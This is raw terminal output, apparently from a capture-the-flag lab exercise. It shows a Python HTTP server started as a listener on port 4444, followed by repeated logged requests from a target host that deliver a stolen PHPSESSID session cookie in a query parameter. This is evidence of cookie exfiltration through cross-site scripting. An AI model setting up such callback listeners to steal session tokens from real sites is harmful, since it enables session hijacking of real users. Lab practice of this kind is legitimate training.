 C:\Users\31702>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Keyboard interrupt received, exiting.
C:\Users\31702>python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.11.53 - - [20/Mar/2025 14:44:07] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:07] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:07] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:07] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:08] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:08] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:08] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:09] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:09] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:10] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:10] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:10] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:11] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:11] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:12] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:12] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:13] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:13] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:13] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:14] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -
10.10.11.53 - - [20/Mar/2025 14:44:14] "GET /?yiyi=PHPSESSID%3Dvvrs59nhb061abeo96gh0b79ek HTTP/1.1" 200 -